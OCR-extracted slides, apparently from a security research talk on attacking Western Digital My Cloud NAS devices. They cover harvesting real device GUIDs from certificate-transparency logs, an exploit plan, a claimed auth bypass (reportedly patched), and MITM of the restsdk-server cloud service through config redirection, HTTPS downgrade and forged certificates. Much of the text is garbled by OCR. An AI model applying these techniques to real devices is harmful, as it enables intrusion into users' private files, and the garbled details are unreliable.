# Leaking ALL WD GUIDs

- Subscribing to CTL feed
- Grepping on remotewd.com
- We now leak GUIDs in real-time, of real devices!

# Downloads certstream | grep remotewd

```
https://ct.googleapis.com/logs/argon2023/ - device-local-4f0185fd-0d17-42d3-808f-4fbfa1179a11.remotewd.com
https://ct.googleapis.com/logs/argon2023/ - device-5e1d9853-d4a4-4dc2-92dc-258c7f0c1304.remotewd.com
```

https://ct.googleapis.com/logs/argon2023/ - device-local-724989fa-4f18-4888-bfa6-69f1c1fe5120.remotewd.com

https://ct.googleapis.com/logs/argon2023/ - device-local-2c728b62-8b42-4dc9-981b-aae72f77e5b1.remotewd.com https://ct.googleapis.com/logs/argon2023/ - device-local-f6e44259-ff25-4d3b-948f-fd99af8727ee.remotewd.com

https://ct.googleapis.com/logs/argon2023/ - device-local-0a63cf71-f70b-48ce-b351-b977a5551e4e.remotewd.com

https://ct.googleapis.com/logs/argon2023/ - device-aa137ed7-e44b-442b-ba71-bb14041334e0.remotewd.com

# We Now Had an Updated List of ALL GUIDs!

| 98564 | device-local-2585f d-34be-4332-8333-9f | 93 1e13.remotewd.com  |
|-------|----------------------------------------|-----------------------|
| 98565 | device-local-f4efe 5-32b1-400f-b984-f2 | 8a 3485.remotewd.com  |
| 98566 | device-local-4af3e 0-3e98-4cb6-bd40-da | ce=654e.remotewd.com  |
| 98567 | device-local-9c56a 2-14f3-4dee-89e9-dd | 48 7dce.remotewd.com  |
| 98568 | device-local-4ece3 f-a1fb-4446-8e4d-d8 | 94—a76f.remotewd.com  |
| 98569 | device-local-ae47d c-5056-44f3-ab54-6a | 90 a47c.remotewd.com  |
| 98570 | device-local-de276 3-c92a-42b4-9805-18 | d9 3885.remotewd.com  |
| 98571 | device-local-b3ede d-1964-4f05-a09d-e0 | ■a4 d2a4.remotewd.com |
| 98572 | device-local-14a1f 9-1b8b-458e-9560-be | c0 8d4a.remotewd.com  |
| 98573 | device-local-76b03 d-cba7-43ea-b8d1-2f | 1f 482a.remotewd.com  |
| 98574 | device-local-bb15d f-73de-4309-ba6e-f1 | d9 713c.remotewd.com  |
| 98575 | device-local-1b3d9 e-20ec-4782-848f-db | c3 d227.remotewd.com  |
| 98576 | device-local-1cfc5 8-e969-428b-ac1e-59 | 5b 6b07.remotewd.com  |
| 00577 | dovice_local_6c600 6_bf50_4c11_0d72_01 | 26 525h romotowd com  |

# Our Plan to Exploit All Devices

We "just" need to:

- Break Leak all GUIDs
- [ ] Find auth bypass
- [?] Find RCE



# First, We Tried the Naive Approach





```
Pretty
       Raw
              Hex
                                                                                        ⇒ /n ≡
                                       38/sdk/v1/changes?pageToken=AAAA
                                                                                     AAAAA&limit=
GET /623 1d-
50%2C20 HTTP/2
2 Host: prod-534d57eabe6c
                              ckeystone.com
Sec-Ch-Ua: "Chromium";
                             ", "Not)A;Brand";v="8"
4 Pragma: no-cache
X-Correlation-Id: w_g:0t
6 Accept-Language: en-US, en; q 0.8
7 Sec-Ch-Ua-Mobile: ?0
Authorization: Bearer
 eyJhbGci0iJSUzI1N
                                         ZCI6IlFUQkdPVFJCUW
                                                                                FSTBNRF'
          VZNE5FS
                                         wczovL2F1dGgwLmFjY
                                                                                /dpdGFsLr
           UDWLWJP.
                                                                                1114-10431
           bn7y40h
                                                                                lg3IJJYg1
          HmuTEzY
                                                                               liXmUWuu)
          DQgEXVUI
                                                                                :sJ0-DHT:
SL_emyvSAkg
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
Cache-Control: no-cache
1 Sec-Ch-Ua-Platform: "macOS"
2 Accept: */*
Origin: https://os5.mycloud.com
4 Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
6 Sec-Fetch-Dest: empty
Referer: https://os5.mycloud.com/
B Accept-Encoding: gzip, deflate
```









# Our Plan to Exploit All Devices

We "just" need to:

- Break Leak all GUIDs
- Find auth bypass
- [?] Find RCE





I can access files in any WD cloud-connected device



I can access files in any WD cloud-connected device

2 weeks before Pwn2Own WD fixed the auth issue

## **Our Plan to Exploit All Devices**

### We "just" need to:

- Break Leak all GUIDs
- [ ] Find auth bypass
- [?] Find RCE



#### **RestSDK**

#### Main cloud binary - restsdk-server

API server for cloud functionality (read/write files)

#### Listens on TCP ports (bound to all interface 0.0.0.0)

- 8001 / 4430 HTTP/HTTPS server for cloud functionality
- 8003 Cloud connectivity (proxy)

#### Written in golang

- Size ~50Mb, 20k+ functions
- Less attack surface, built-in security thanks to golang

We want to RE, debug, and MiTM this process!

```
root@MyCloudPR4100 ~ # ps aux | grep restsdk
restsdk-server -minimal -configPath /usr/loc
```

## **RestSDK - Enable Logging**



#### RestSDK - MITM

```
16 # Config URL. Must be set if realCloud is true.
17 configURL = "https://config.mycloud.com"
```

- RestSDK uses a configuration file
  - /usr/local/modules/restsdk/etc/restsdk-server.toml
- Dozens of endpoints, subdomains, urls, etc
  - <a href="https://config.mycloud.com/config/v1/config">https://config.mycloud.com/config/v1/config</a>
- How can we MiTM all of them?

| Service Name  | Endpoint                                  |
|---------------|-------------------------------------------|
| proxy         | https://prod-proxy.wdckeystone.com        |
| account.login | https://auth0.accounts.westerndigital.com |
| device        | https://prod.wdckeystone.com              |
| ota           | https://prod-gateway.wdckeystone.com/ota  |
| auth0         | https://prod.wdckeystone.com/authrouter   |
| m2m           | https://prod.wdckeystone.com/m2m          |

## **Get Cloud Configuration**



**Fetch** configURL



"service.tsm.url": "https://prod-proxy.wdckeystone.com", "service.proxy.url": "https://prod-proxy.wdckeystone.com", "service.ota.url": "https://prod-gateway.wdckeystone.com/ota", "analytics.url": "https://prod-gateway.wdckeystone.com/logreceiver/receiver "webclient.new session.url": "https://home.mycloud.com/sessions/new", "webclient.new session.url.ibi": "https://ibi.sandisk.com/sessions/new", "webclient.new session.url.mch": "https://home.mycloud.com/sessions/new", "service.feebackservice.url": "https://prod-portal.wdckeystone.com", "service.auth0.url": "https://prod.wdckeystone.com/authrouter",

"service.tsm.url": "https://prod-proxy.wdckeystone.com", "service.proxy.url": "https://prod-proxy.wdckeystone.com", "service.ota.url": "htt "analytics.url": "https "webclient.new session. "webclient.new session. "webclient.new session. "service.feebackservice "service.auth0.url": "h

## How can we MiTM?

.com/ota", om/logreceiver/receiver om/sessions/new", k.com/sessions/new", ud.com/sessions/new", dckeystone.com", luthrouter",

## RestSDK - MITM - Step 1: Point Config to Us

Step 1
Edit configURL
to point to us

# Config URL. Must be set if rea
configURL = "http://192.168.1.1"





## RestSDK - MITM - Step 2: Downgrade HTTPS

Step 2
Downgrade to
HTTP

```
rvice.tsm.url": "http://prod-proxy.wdckeystone.com",
rvice.proxy.url": "http://prod-proxy.wdckeystone.com",
rvice.ota.url": "http://prod-gateway.wdckeystone.com/ota",
alytics.url": "http://prod-gateway.wdckeystone.com/logreceiver/rebclient.new_session.url": "http://home.mycloud.com/sessions/new",
```





## RestSDK - MITM - Step 3: Do MiTM?

- We are now able to MiTM requests to the cloud.
- But! One of the first requests asks for more endpoints



## RestSDK - MITM - Step 3: Do MiTM?

- We are now able to MITM requests to the cloud.
- But! One of the first requests asks for more endpoints

Missing scheme (can't downgrade to HTTP)

```
"proxies":[
    "backendAddr": "prod-b083c6039a50497.wdckeystone.com: 8443"
    "backendAddr": "prod-4c7c3acb1301bdf.wdckeystone.com: 8443"
    "backendAddr": "prod-e7af24e6ab1171c.wdckeystone.com:8443"
    "backendAddr": "prod-f735a4ee0d39a12.wdckeystone.com: 8443"
    "backendAddr": "prod-f3540d2dd604eff.wdckeystone.com: 8443"
  },
```

## RestSDK - MiTM - Step 4: MiTM HTTPS, too

We must MiTM HTTPS -

Create fake certs + add ourselves as the CA

```
keys openssl x509 -in wd.specific.crt -text
Certificate:
    Data:
       Version: 3 (0x2)
       Serial Number:
            ae:80:85:14:3f:2c:a8:ad
    Signature Algorithm: sha256WithRSAEncryption
        Issuer: CN=prod-b083c6039a50497.wdckeystone.com
       Validity
            Not Before: Nov 17 11:17:44 2022 GMT
            Not After: Nov 17 11:17:44 2023 GMT
        Subject: CN=prod-b083c6039a50497.wdckeystone.com
```

#### RestSDK - Let's Understand the Tunnel Creation

- We can now see all the requests, responses, yay!
- The NAS, via restSDK connects to the cloud and creates a tunnel
- The NAS-Cloud tunnel enables remote users to reach their NAS
- https://prod.wdkeystone.com/GUID → https://NAS:4430



#### **WD Cloud Tunnel Establishment**



NAS→Cloud: Open TCP/TLS connection

Open TCP/TLS Connection



#### **WD Cloud Tunnel Establishment**



- NAS→Cloud: Open TCP/TLS connection
- Cloud→NAS: GET /sdk/v1/proxyConnect

HTTP2 GET /sdk/v1/prox yConnect





- NAS→Cloud: Open TCP/TLS connection
- Cloud→NAS: GET /sdk/v1/proxyConnect
- 3. NAS→Cloud: Hi, I'm GUID

200 OK Hi, I'm GUID





- NAS→Cloud: Open TCP/TLS connection
- 2. Cloud→NAS: GET /sdk/v1/proxyConnect
- 3. NAS→Cloud: Hi, I'm GUID
- 4. Cloud→NAS: Great! I trust you!





- NAS→Cloud: Open TCP/TLS connection
- 2. Cloud→NAS: GET /sdk/v1/proxyConnect
- 3. NAS→Cloud: Hi, I'm GUID
- 4. Cloud→NAS: Great! I trust you!
- Cloud←→NAS: Tunnel Established





n TCP/TLS

ect 'm GUID at! I trust you! unnel



## We tried doing the obvious - impersonation Hi, I'm WD Proxy Server prod.wdckeystone.com





## We tried doing the obvious - impersonation

